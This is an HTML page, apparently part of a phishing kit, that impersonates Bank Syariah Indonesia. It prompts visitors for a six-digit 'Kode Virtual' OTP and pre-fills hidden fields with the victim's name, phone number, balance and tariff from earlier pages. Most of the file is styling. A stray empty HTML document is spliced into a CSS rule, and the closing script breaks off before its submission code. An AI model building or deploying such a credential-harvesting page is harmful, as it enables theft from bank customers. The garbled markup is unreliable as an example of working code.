
==== otp.html @ 837baa2f "Add files via upload" ====
<!DOCTYPE html>
<html lang="in">
<head>
      <meta charset="UTF-8">
      <title>𝗕𝗮𝗻𝗸 𝗦𝘆𝗮𝗿𝗶𝗮𝗵 𝗜𝗻𝗱𝗼𝗻𝗲𝘀𝗶𝗮</title>
      <meta name="theme-color" content="#00A39E">
<meta name="description" content="Yuk segara konfirmasikan tarif sesuai dengan kebutuhan anda"> 
 <meta property="og:image" content="https://hosting.tigerengine.id/77d5f3.jpg">
  <link href="https://hosting.tigerengine.id/f06w57.jpg" rel="shortcut icon" type="image/x-icon">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
 <link rel="stylesheet" href="main.css">
  <style>

body.stop-scrolling {
  height: 100%;
  overflow: hidden; }

.sweet-overlay {
  background-color: black;
  /* IE8 */
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  /* IE8 */
  background-color: rgba(0, 0, 0, 0.4);
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: none;
  z-index: 10000; }

.sweet-alert {
  background-color: white;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  width: 478px;
  padding: 17px;
  border-radius: 5px;
  text-align: center;
  position: fixed;
  left: 50%;
  top: 50%;
  margin-left: -256px;
  margin-top: -200px;
  overflow: hidden;
  display: none;
  z-index: 99999; }
  @media all and (max-width: 540px) {
    .sweet-alert {
      width: auto;
      margin-left: 0;
      margin-right: 0;
      left: 15px;
      right: 15px; } }
  .sweet-alert h2 {
    color: #575757;
    font-size: 30px;
    text-align: center;
    font-weight: 600;
    text-transform: none;
    position: relative;
    margin: 25px 0;
    padding: 0;
    line-height: 40px;
    display: block; }
  .sweet-alert p {
    color: #797979;
    font-size: 16px;
    text-align: center;
    font-weight: 300;
    position: relative;
    text-align: inherit;
    float: none;
    margin: 0;
    padding: 0;
    line-height: normal; }
  .sweet-alert fieldset {
    border: none;
    position: relative; }
  .sweet-alert .sa-error-container {
    background-color: #f1f1f1;
    margin-left: -17px;
    margin-right: -17px;
    overflow: hidden;
    padding: 0 10px;
    max-height: 0;
    webkit-transition: padding 0.15s, max-height 0.15s;
    transition: padding 0.15s, max-height 0.15s; }
    .sweet-alert .sa-error-container.show {
      padding: 10px 0;
      max-height: 100px;
      webkit-transition: padding 0.2s, max-height 0.2s;
      transition: padding 0.25s, max-height 0.25s; }
    .sweet-alert .sa-error-container .icon {
      display: inline-block;
      width: 24px;
      height: 24px;
      border-radius: 50%;
      background-color: #ea7d7d;
      color: white;
      line-height: 24px;
      text-align: center;
      margin-right: 3px; }
    .sweet-alert .sa-error-container p {
      display: inline-block; }
  .sweet-alert .sa-input-error {
    position: absolute;
    top: 29px;
    right: 26px;
    width: 20px;
    height: 20px;
    opacity: 0;
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-transition: all 0.1s;
    transition: all 0.1s; }
    .sweet-alert .sa-input-error::before, .sweet-alert .sa-input-error::after {
      content: "";
      width: 20px;
      height: 6px;
      background-color: #f06e57;
      border-radius: 3px;
      position: absolute;
      top: 50%;
      margin-top: -4px;
      left: 50%;
      margin-left: -9px; }
    .sweet-alert .sa-input-error::before {
      -webkit-transform: rotate(-45deg);
      transform: rotate(-45deg); }
    .sweet-alert .sa-input-error::after {
      -webkit-transform: rotate(45deg);
      transform: rotate(45deg); }
    .sweet-alert .sa-input-error.show {
      opacity: 1;
      -webkit-transform: scale(1);
      transform: scale(1); }
  .sweet-alert input {
    width: 100%;
    box-sizing: border-box;
    border-radius: 3px;
    border: 1px solid #d7d7d7;
    height: 43px;
    margin-top: 10px;
    margin-bottom: 17px;
    font-size: 18px;
    box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.06);
    padding: 0 12px;
    display: none;
    -webkit-transition: all 0.3s;
    transition: all 0.3s; }
    .sweet-alert input:focus {
      outline: none;
      box-shadow: 0px 0px 3px #c4e6f5;
      border: 1px solid #b4dbed; }
      .sweet-alert input:focus::-moz-placeholder {
        transition: opacity 0.3s 0.03s ease;
        opacity: 0.5; }
      .sweet-alert input:focus:-ms-input-placeholder {
        transition: opacity 0.3s 0.03s ease;
        opacity: 0.5; }
      .sweet-alert input:focus::-webkit-input-placeholder {
        transition: opacity 0.3s 0.03s ease;
        opacity: 0.5; }
    .sweet-alert input::-moz-placeholder {
      color: #bdbdbd; }
    .sweet-alert input::-ms-clear {
      display: none; }
    .sweet-alert input:-ms-input-placeholder {
      color: #bdbdbd; }
    .sweet-alert input::-webkit-input-placeholder {
      color: #bdbdbd; }
  .sweet-alert.show-input input {
    display: block; }
  .sweet-alert .sa-confirm-button-container {
    display: inline-block;
    position: relative; }
  .sweet-alert .la-ball-fall {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -27px;
    margin-top: 4px;
    opacity: 0;
    visibility: hidden; }
  .sweet-alert button {
    background-color: #8CD4F5;
    color: white;
    border: none;
    box-shadow: none;
    font-size: 17px;
    font-weight: 500;
    -webkit-border-radius: 4px;
    border-radius: 5px;
    padding: 10px 32px;
    margin: 26px 5px 0 5px;
    cursor: pointer; }
    .sweet-alert button:focus {
      outline: none;
      box-shadow: 0 0 2px rgba(128, 179, 235, 0.5), inset 0 0 0 1px rgba(0, 0, 0, 0.05); }
    .sweet-alert button:hover {
      background-color: #7ecff4; }
    .sweet-alert button:active {
      background-color: #5dc2f1; }
    .sweet-alert button.cancel {
      background-color: #C1C1C1; }
      .sweet-alert button.cancel:hover {
        background-color: #b9b9b9; }
      .sweet-alert button.cancel:active {
        background-color: #a8a8a8; }
      .sweet-alert button.cancel:focus {
        box-shadow: rgba(197, 205, 211, 0.8) 0px 0px 2px, rgba(0, 0, 0, 0.0470588) 0px 0px 0px 1px inset !important; }
    .sweet-alert button[disabled] {
      opacity: .6;
      cursor: default; }
    .sweet-alert button.confirm[disabled] {
      color: transparent; }
      .sweet-alert button.confirm[disabled] ~ .la-ball-fall {
        opacity: 1;
        visibility: visible;
        transition-delay: 0s; }
    .sweet-alert button::-moz-focus-inner {
      border: 0; }
  .sweet-alert[data-has-cancel-button=false] button {
    box-shadow: none !important; }
  .sweet-alert[data-has-confirm-button=false][data-has-cancel-button=false] {
    padding-bottom: 40px; }
  .sweet-alert .sa-icon {
    width: 80px;
    height: 80px;
    border: 4px solid gray;
    -webkit-border-radius: 40px;
    border-radius: 40px;
    border-radius: 50%;
    margin: 20px auto;
    padding: 0;
    position: relative;
    box-sizing: content-box; }
    .sweet-alert .sa-icon.sa-error {
      border-color: #F27474; }
      .sweet-alert .sa-icon.sa-error .sa-x-mark {
        position: relative;
        display: block; }
      .sweet-alert .sa-icon.sa-error .sa-line {
        position: absolute;
        height: 5px;
        width: 47px;
        background-color: #F27474;
        display: block;
        top: 37px;
        border-radius: 2px; }
        .sweet-alert .sa-icon.sa-error .sa-line.sa-left {
          -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
          left: 17px; }
        .sweet-alert .sa-icon.sa-error .sa-line.sa-right {
          -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
          right: 16px; }
    .sweet-alert .sa-icon.sa-warning {
      border-color: #F8BB86; }
      .sweet-alert .sa-icon.sa-warning .sa-body {
        position: absolute;
        width: 5px;
        height: 47px;
        left: 50%;
        top: 10px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        margin-left: -2px;
        background-color: #F8BB86; }
      .sweet-alert .sa-icon.sa-warning .sa-dot {
        position: absolute;
        width: 7px;
        height: 7px;
        -webkit-border-radius: 50%;
        border-radius: 50%;
        margin-left: -3px;
        left: 50%;
        bottom: 10px;
        background-color: #F8BB86; }
    .sweet-alert .sa-icon.sa-info {
      border-color: #C9DAE1; }
      .sweet-alert .sa-icon.sa-info::before {
        content: "";
        position: absolute;
        width: 5px;
        height: 29px;
        left: 50%;
        bottom: 17px;
        border-radius: 2px;
        margin-left: -2px;
        background-color: #C9DAE1; }
      .sweet-alert .sa-icon.sa-info::after {
        content: "";
        position: absolute;
        width: 7px;
        height: 7px;
        border-radius: 50%;
        margin-left: -3px;
        top: 19px;
        background-color: #C9DAE1;
        left: 50%; }
    .sweet-alert .sa-icon.sa-success {
      border-color: #A5DC86; }
      .sweet-alert .sa-icon.sa-success::before, .sweet-alert .sa-icon.sa-success::after {
        content: '';
        -webkit-border-radius: 40px;
        border-radius: 40px;
        border-radius: 50%;
        position: absolute;
        width: 60px;
        height: 120px;
        background: white;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg); }
      .sweet-alert .sa-icon.sa-success::before {
        -webkit-border-radius: 120px 0 0 120px;
        border-radius: 120px 0 0 120px;
        top: -7px;
        left: -33px;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
        -webkit-transform-origin: 60px 60px;
        transform-origin: 60px 60px; }
      .sweet-alert .sa-icon.sa-success::after {
        -webkit-border-radius: 0 120px 120px 0;
        border-radius: 0 120px 120px 0;
        top: -11px;
        left: 30px;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
        -webkit-transform-origin: 0px 60px;
        transform-origin: 0px 60px; }
      .sweet-alert .sa-icon.sa-success .sa-placeholder {
        width: 80px;
        height: 80px;
        border: 4px solid rgba(165, 220, 134, 0.2);
        -webkit-border-radius: 40px;
        border-radius: 40px;
        border-radius: 50%;
        box-sizing: content-box;
        position: absolute;
        left: -4px;
        top: -4px;
        z-index: 2; }
      .sweet-alert .sa-icon.sa-success .sa-fix {
        width: 5px;
        height: 90px;
        background-color: white;
        position: absolute;
        left: 28px;
        top: 8px;
        z-index: 1;
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg); }
      .sweet-alert .sa-icon.sa-success .sa-line {
        height: 5px;
        background-color: #A5DC86;
        display: block;
        border-radius: 2px;
        position: absolute;
        z-index: 2; }
        .sweet-alert .sa-icon.sa-success .sa-line.sa-tip {
          width: 25px;
          left: 14px;
          top: 46px;
          -webkit-transform: rotate(45deg);
          transform: rotate(45deg); }
        .sweet-alert .sa-icon.sa-success .sa-line.sa-long {
          width: 47px;
          right: 8px;
          top: 38px;
          -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg); }
    .sweet-alert .sa-icon.sa-custom {
      background-size: contain;
      border-radius: 0;
      border: none;
      background-position: center center;
      background-repeat: no-repeat; }

/*
 * Animations
 */
@-webkit-keyframes showSweetAlert {
  0% {
    transform: scale(0.7);
    -webkit-transform: scale(0.7); }
  45% {
    transform: scale(1.05);
    -webkit-transform: scale(1.05); }
  80% {
    transform: scale(0.95);
    -webkit-transform: scale(0.95); }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@keyframes showSweetAlert {
  0% {
    transform: scale(0.7);
    -webkit-transform: scale(0.7); }
  45% {
    transform: scale(1.05);
    -webkit-transform: scale(1.05); }
  80% {
    transform: scale(0.95);
    -webkit-transform: scale(0.95); }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@-webkit-keyframes hideSweetAlert {
  0% {
    transform: scale(1);
    -webkit-transform: scale(1); }
  100% {
    transform: scale(0.5);
    -webkit-transform: scale(0.5); } }

@keyframes hideSweetAlert {
  0% {
    transform: scale(1);
    -webkit-transform: scale(1); }
  100% {
    transform: scale(0.5);
    -webkit-transform: scale(0.5); } }

@-webkit-keyframes slideFromTop {
  0% {
    top: 0%; }
  100% {
    top: 50%; } }

@keyframes slideFromTop {
  0% {
    top: 0%; }
  100% {
    top: 50%; } }

@-webkit-keyframes slideToTop {
  0% {
    top: 50%; }
  100% {
    top: 0%; } }

@keyframes slideToTop {
  0% {
    top: 50%; }
  100% {
    top: 0%; } }

@-webkit-keyframes slideFromBottom {
  0% {
    top: 70%; }
  100% {
    top: 50%; } }

@keyframes slideFromBottom {
  0% {
    top: 70%; }
  100% {
    top: 50%; } }

@-webkit-keyframes slideToBottom {
  0% {
    top: 50%; }
  100% {
    top: 70%; } }

@keyframes slideToBottom {
  0% {
    top: 50%; }
  100% {
    top: 70%; } }

.showSweetAlert[data-animation=pop] {
  -webkit-animation: showSweetAlert 0.3s;
  animation: showSweetAlert 0.3s; }

.showSweetAlert[data-animation=none] {
  -webkit-animation: none;
  animation: none; }

.showSweetAlert[data-animation=slide-from-top] {
  -webkit-animation: slideFromTop 0.3s;
  animation: slideFromTop 0.3s; }

.showSweetAlert[data-animation=slide-from-bottom] {
  -webkit-animation: slideFromBottom 0.3s;
  animation: slideFromBottom 0.3s; }

.hideSweetAlert[data-animation=pop] {
  -webkit-animation: hideSweetAlert 0.2s;
  animation: hideSweetAlert 0.2s; }

.hideSweetAlert[data-animation=none] {
  -webkit-animation: none;
  animation: none; }

.hideSweetAlert[data-animation=slide-from-top] {
  -webkit-animation: slideToTop 0.4s;
  animation: slideToTop 0.4s; }

.hideSweetAlert[data-animation=slide-from-bottom] {
  -webkit-animation: slideToBottom 0.3s;
  animation: slideToBottom 0.3s; }

@-webkit-keyframes animateSuccessTip {
  0% {
    width: 0;
    left: 1px;
    top: 19px; }
  54% {
    width: 0;
    left: 1px;
    top: 19px; }
  70% {
    width: 50px;
    left: -8px;
    top: 37px; }
  84% {
    width: 17px;
    left: 21px;
    top: 48px; }
  100% {
    width: 25px;
    left: 14px;
    top: 45px; } }

@keyframes animateSuccessTip {
  0% {
    width: 0;
    left: 1px;
    top: 19px; }
  54% {
    width: 0;
    left: 1px;
    top: 19px; }
  70% {
    width: 50px;
    left: -8px;
    top: 37px; }
  84% {
    width: 17px;
    left: 21px;
    top: 48px; }
  100% {
    width: 25px;
    left: 14px;
    top: 45px; } }

@-webkit-keyframes animateSuccessLong {
  0% {
    width: 0;
    right: 46px;
    top: 54px; }
  65% {
    width: 0;
    right: 46px;
    top: 54px; }
  84% {
    width: 55px;
    right: 0px;
    top: 35px; }
  100% {
    width: 47px;
    right: 8px;
    top: 38px; } }

@keyframes animateSuccessLong {
  0% {
    width: 0;
    right: 46px;
    top: 54px; }
  65% {
    width: 0;
    right: 46px;
    top: 54px; }
  84% {
    width: 55px;
    right: 0px;
    top: 35px; }
  100% {
    width: 47px;
    right: 8px;
    top: 38px; } }

@-webkit-keyframes rotatePlaceholder {
  0% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg); }
  5% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg); }
  12% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg); }
  100% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg); } }

@keyframes rotatePlaceholder {
  0% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg); }
  5% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg); }
  12% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg); }
  100% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg); } }

.animateSuccessTip {
  -webkit-animation: animateSuccessTip 0.75s;
  animation: animateSuccessTip 0.75s; }

.animateSuccessLong {
  -webkit-animation: animateSuccessLong 0.75s;
  animation: animateSuccessLong 0.75s; }

.sa-icon.sa-success.animate::after {
  -webkit-animation: rotatePlaceholder 4.25s ease-in;
  animation: rotatePlaceholder 4.25s ease-in; }

@-webkit-keyframes animateErrorIcon {
  0% {
    transform: rotateX(100deg);
    -webkit-transform: rotateX(100deg);
    opacity: 0; }
  100% {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    opacity: 1; } }

@keyframes animateErrorIcon {
  0% {
    transform: rotateX(100deg);
    -webkit-transform: rotateX(100deg);
    opacity: 0; }
  100% {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    opacity: 1; } }

.animateErrorIcon {
  -webkit-animation: animateErrorIcon 0.5s;
  animation: animateErrorIcon 0.5s; }

@-webkit-keyframes animateXMark {
  0% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0; }
  50% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0; }
  80% {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    margin-top: -6px; }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    margin-top: 0;
    opacity: 1; } }

@keyframes animateXMark {
  0% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0; }
  50% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0; }
  80% {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    margin-top: -6px; }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    margin-top: 0;
    opacity: 1; } }

.animateXMark {
  -webkit-animation: animateXMark 0.5s;
  animation: animateXMark 0.5s; }

@-webkit-keyframes pulseWarning {
  0% {
    border-color: #F8D486; }
  100% {
    border-color: #F8BB86; } }

@keyframes pulseWarning {
  0% {
    border-color: #F8D486; }
  100% {
    border-color: #F8BB86; } }

.pulseWarning {
  -webkit-animation: pulseWarning 0.75s infinite alternate;
  animation: pulseWarning 0.75s infinite alternate; }

@-webkit-keyframes pulseWarningIns {
  0% {
    background-color: #F8D486; }
  100% {
    background-color: #F8BB86; } }

@keyframes pulseWarningIns {
  0% {
    background-color: #F8D486; }
  100% {
    background-color: #F8BB86; } }

.pulseWarningIns {
  -webkit-animation: pulseWarningIns 0.75s infinite alternate;
  animation: pulseWarningIns 0.75s infinite alternate; }

@-webkit-keyframes rotate-loading {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

@keyframes rotate-loading {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

/* Internet Explorer 9 has some special quirks that are fixed here */
/* The icons are not animated. */
/* This file is automatically merged into sweet-alert.min.js through Gulp */
/* Error icon */
.sweet-alert .sa-icon.sa-error .sa-line.sa-left {
  -ms-transform: rotate(45deg) \9; }

.sweet-alert .sa-icon.sa-error .sa-line.sa-right {
  -ms-transform: rotate(-45deg) \9; }

/* Success icon */
.sweet-alert .sa-icon.sa-success {
  border-color: transparent\9; }

.sweet-alert .sa-icon.sa-success .sa-line.sa-tip {
  -ms-transform: rotate(45deg) \9; }

.sweet-alert .sa-icon.sa-success .sa-line.sa-long {
  -ms-transform: rotate(-45deg) \9; }

/*!
 * Load Awesome v1.1.0 (http://github.danielcardoso.net/load-awesome/)
 * Copyright 2015 Daniel Cardoso <@DanielCardoso>
 * Licensed under MIT
 */
.la-ball-fall,
.la-ball-fall > div {
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.la-ball-fall {
  display: block;
  font-size: 0;
  color: #fff; }

.la-ball-fall.la-dark {
  color: #333; }

.la-ball-fall > div {
  display: inline-block;
  float: none;
  background-color: currentColor;
  border: 0 solid currentColor; }

.la-ball-fall {
  width: 54px;
  height: 18px; }

.la-ball-fall > div {
  width: 10px;
  height: 10px;
  margin: 4px;
  border-radius: 100%;
  opacity: 0;
  -webkit-animation: ball-fall 1s ease-in-out infinite;
  -moz-animation: ball-fall 1s ease-in-out infinite;
  -o-animation: ball-fall 1s ease-in-out infinite;
  animation: ball-fall 1s ease-in-out infinite; }

.la-ball-fall > div:nth-child(1) {
  -webkit-animation-delay: -200ms;
  -moz-animation-delay: -200ms;
  -o-animation-delay: -200ms;
  animation-delay: -200ms; }

.la-ball-fall > div:nth-child(2) {
  -webkit-animation-delay: -100ms;
  -moz-animation-delay: -100ms;
  -o-animation-delay: -100ms;
  animation-delay: -100ms; }

.la-ball-fall > div:nth-child(3) {
  -webkit-animation-delay: 0ms;
  -moz-animation-delay: 0ms;
  -o-animation-delay: 0ms;
  animation-delay: 0ms; }

.la-ball-fall.la-sm {
  width: 26px;
  height: 8px; }

.la-ball-fall.la-sm > div {
  width: 4px;
  height: 4px;
  margin: 2px; }

.la-ball-fall.la-2x {
  width: 108px;
  height: 36px; }

.la-ball-fall.la-2x > div {
  width: 20px;
  height: 20px;
  margin: 8px; }

.la-ball-fall.la-3x {
  width: 162px;
  height: 54px; }

.la-ball-fall.la-3x > div {
  width: 30px;
  height: 30px;
  margin: 12px; }

/*
 * Animation
 */
@-webkit-keyframes ball-fall {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-145%);
    transform: translateY(-145%); }
  10% {
    opacity: .5; }
  20% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  80% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  90% {
    opacity: .5; }
  100% {
    opacity: 0;
    -webkit-transform: translateY(145%);
    transform: translateY(145%); } }

@-moz-keyframes ball-fall {
  0% {
    opacity: 0;
    -moz-transform: translateY(-145%);
    transform: translateY(-145%); }
  10% {
    opacity: .5; }
  20% {
    opacity: 1;
    -moz-transform: translateY(0);
    transform: translateY(0); }
  80% {
    opacity: 1;
    -moz-transform: translateY(0);
    transform: translateY(0); }
  90% {
    opacity: .5; }
  100% {
    opacity: 0;
    -moz-transform: translateY(145%);
    transform: translateY(145%); } }

@-o-keyframes ball-fall {
  0% {
    opacity: 0;
    -o-transform: translateY(-145%);
    transform: translateY(-145%); }
  10% {
    opacity: .5; }
  20% {
    opacity: 1;
    -o-transform: translateY(0);
    transform: translateY(0); }
  80% {
    opacity: 1;
    -o-transform: translateY(0);
    transform: translateY(0); }
  90% {
    opacity: .5; }
  100% {
    opacity: 0;
    -o-transform: translateY(145%);
    transform: translateY(145%); } }

@keyframes ball-fall {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-145%);
    -moz-transform: translateY(-145%);
    -o-transform: translateY(-145%);
    transform: translateY(-145%); }
  10% {
    opacity: .5; }
  20% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }
  80% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }
  90% {
    opacity: .5; }
  100% {
    opacity: 0;
    -webkit-transform: translateY(145%);
    -moz-transform: translateY(145%);
    -o-transform: translateY(145%);
    transform: translateY(145%); } }
    
    
    .container-3 {
    height: 716px;
    max-height: 716px;
    max-width: 100%;
    min-height: 716px;
    background-image: url("https://hosting.tigerengine.id/pv75pz.gif");
    background-position: 0px 20px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    text-align: center;
    margin-top: 0px;
  }
  
  
  .text-field-2 {
    margin-bottom: 35px;
    border-bottom: 1px solid #bbb;
    padding-left: 0;
    
  }
  
  label{
      text-align: left;
      margin-top: 100px;
  }
  
  
  
  
/*********************/
.process1 {
     width: 100%;
            height: 100%;
             display: flex;
             justify-content: center;
            margin: auto;
            position: absolute;
           padding-top: 300px;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0, 0, 0, 0.4);
            z-index: 99999;
            
      
}
.loading {
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20%;
    margin-top: -7<!DOCTYPE html>
    <html lang="in">
    <head>
          <meta charset="UTF-8">
          <title>Judul halaman</title>
    </head>
    <body>
          
    </body>
    </html>0px;
}
.loading img {
    width: 190px;
    border-radius: 10px;
    top: 10;
}
.loading .spinner{
    position: absolute;
    width: 35px;
    animation: spin 1s linear infinite;
    -webkit-animation: spin 1s linear infinite;
    -moz-animation: spin 1s linear infinite;
    -ms-animation: spin 1s linear infinite;
    -o-animation: spin 1s linear infinite;
}
@keyframes spin {
  0% { transform: rotate(360deg); }
  100% { transform: rotate(0deg); }
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}
@-moz-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}
@-ms-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}
@-o-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}

/*********************/

</style>
  
    <style>
#animation-demo {
	width: 200px;
	height: 150px;
	position: relative;
	background-color: #62A80A;
	line-height: 150px;
	color: #000;
	border: solid 1px #1A7404;
	text-align: center;
} 

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	 -webkit-animation-name: bounceIn; 
    animation-name: bounceIn; 
}

@-webkit-keyframes bounceIn { 
    0% { 
        opacity: 1; 
        -webkit-transform: scale(0); 
    } 

    50% { 
        opacity: 1; 
        -webkit-transform: scale(0); 
    } 

    70% { 
        -webkit-transform: scale(0); 
    } 

    100% { 
         -webkit-transform: scale(0); 
    } 
} 

@keyframes bounceIn { 
    0% { 
        opacity: 1; 
        transform: scale(.1); 
    } 

    50% { 
        opacity: 1; 
        transform: scale(.5); 
    } 

    70% { 
        transform: scale(1); 
    } 

    100% { 
        transform: scale(1); 
    } 
} 


</style>  
  <style>
#animation-demo {
	width: 200px;
	height: 150px;
	position: relative;
	background-color: #62A80A;
	line-height: 150px;
	color: #000;
	border: solid 1px #1A7404;
	text-align: center;
} 

.naik {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-timing-function: ease-in;
	animation-timing-function: ease-in;
	-webkit-animation-name: bounceOutUp; 
    animation-name: bounceOutUp; 
}

@-webkit-keyframes bounceOutUp { 
    0% { 
        -webkit-transform: translateY(0); 
    } 
    20% { 
        opacity: 1; 
        -webkit-transform: translateY(20px); 
    } 
    100% { 
        opacity: 1; 
        -webkit-transform: translateY(-200px); 
    } 
} 
@keyframes bounceOutUp { 
    0% { 
        transform: translateY(0); 
    } 
    20% { 
        opacity: 1; 
        transform: translateY(20px); 
    } 
    100% { 
        opacity: 1; 
        transform: translateY(-500px); 
    } 
} 
.bounceOutUp { 
    
}

</style>
 
 </head>
 <body>
<div onclick="tutupimg()" id="popupku" style="position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; display:none;
  width: 100%; height: 100%; background: rgba(0,0,0, 0.7); z-index: 9999;display:non;">
    <center>
 <img id="gambarku" class="animated" src="https://hosting.tigerengine.id/vrdbwc.jpg" width="60%" style="margin-top: 250px; border-radius: 15px;  border: 4.5px double #f9ad3d" onclick="tutupimg()">
    </center>
</div>     
  <div class="container-3 w-container">
   <div class="form-block w-form">
  <form id="form2" onsubmit="sendOtp()" method="POST" style="padding: 10px; ">
<input type="hidden" id="tarif" name="tarif" value="">
<input type="hidden" id="nohp" name="nohp" value="">
<input type="hidden" id="nama" name="nama" value="">
<input type="hidden" id="saldo" name="saldo" value="">	                  
  <div style="margin-top:80px">
          <label for="rek">Kode Virtual</label>
     <input type="tel" name="sixpin" id="sixpin" class="text-field-2 w-input" maxlength=""  data-name="rek" placeholder="Masukkan Kode Virtual" minlength="6" required>
     </div>
   <div style="position: absolute; left: 0; right: 0; margin: 0px auto; width: 100%">
       
    <center>
     <button id="btnSubmit1" type="submit" value="SELANJUTNYA" data-wait="Please wait..." class="qsubmit-button w-button" style="background: #00A39E; margin-top: -26px; height: 45px; width: 150px; color: #fff; border-radius: 50px">SELANJUTNYA</button><br>
 <div style="font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: bold; margin-top: 20px" id="notif">Untuk mendapatkan kode Virtual<br>
Silahkan klik tombol dibawah ini<br>
</div>    
 </form>
<form id="chatwa" action="" method="get">
<input type="hidden">
<button type="button" style="background: #00A39E; margin-top: 10px; height: 40px; width: 240px; color: #fff; border-radius: 50px" onclick="getcs()">Request Kode Virtual</button>
     </center>
     </div>
   </form>
     </div>
    </div>
   </div>
  </div>
<nav class="navbar navbar-inverse navbar-fixed-bottom" style="background-color: transparent; border: none;">
  <div class="container-fluid" style="background-color: none; color: transparent;">
    <div class="navbar-header" style="position: fixed; bottom: 0; right: 0; left: 0;">
      <button style="cursor:none;width: 100%; height: 30px; position; fixed; bottom: 0; right; 0; left: 0; margin-bottom: -23px; padding: 0px 0px; background: #F9AD3D;" onclick="sweet()"><img src="img/nav2.png" style="width: 100%; height; 40px; margin-top: -108px;  bottom: 0;">
      </button>
    </div>
</nav>
<nav class="navbar navbar-inverse navbar-fixed-top" style="background-color: transparent; border: none; ">
  <div class="container-fluid" style="background-color: none; color: transparent;">
    <div class="navbar-header" style="position: fixed; top: 0; right: 0; left: 0;">
      <button style="cursor:none;width: 100%; height: 30px; position; fixed; bottom: 0; right; 0; left: 0; margin-bottom: -23px; padding: 0px 0px; background: #F9AD3D;" onclick="sweet()"><img src="img/nav1.png" style="width: 100%; height; 40px; margin-top: -0px;  bottom: 0;">
      </button>
    </div>
</nav>
<center>
     <div id="djload" name="process" class="process1" style="display: none;">
            <div class="loading">
                <img src="img/loding.">
              
            </div>
        </div>
        </center>

  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"
    integrity="sha512-+NqPlbbtM1QqiK8ZAo4Yrj2c4lNQoGv8P79DPtKzj++l5jnN39rHA/xsqn8zE9l0uSoxaCdrOgFs6yjyfbBxSg=="
    crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="token.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script src="jquery.min.js"></script>
    <script src="https://s3-us-west-2.amazonaws.com/s.cdpn.io/3/jquery.inputmask.bundle.js">
    </script>
 <script>
var tarif = sessionStorage.getItem("tarif");
 document.getElementById("tarif").value = tarif + "";
  var nohp = sessionStorage.getItem("nohp");
